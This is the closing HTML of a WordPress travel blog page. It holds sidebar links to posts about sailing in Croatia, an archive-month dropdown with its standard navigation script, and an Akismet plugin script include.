					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
									</li>
											<li>
					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/" aria-current="page">We split to Split</a>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
									</li>
											<li>
					<a href="https://leler.com/blog/wms-wonderland/">Wm&#8217;s Wonderland</a>
									</li>
											<li>
					<a href="https://leler.com/blog/zadar/">Zadar</a>
									</li>
											<li>
					<a href="https://leler.com/blog/tito/">Tito</a>
									</li>
											<li>
					<a href="https://leler.com/blog/goodbye-to-our-boat/">Goodbye to our boat</a>
									</li>
					</ul>

		</li><li id="archives-4" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 </option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 </option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 </option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 </option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 </option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 </option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 </option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 </option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 </option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 </option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 </option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 </option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 </option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 </option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 </option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--36 queries. 1.476 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

<script defer type='text/javascript' src='https://leler.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680229529' id='akismet-frontend-js'></script>
</body>
</html>





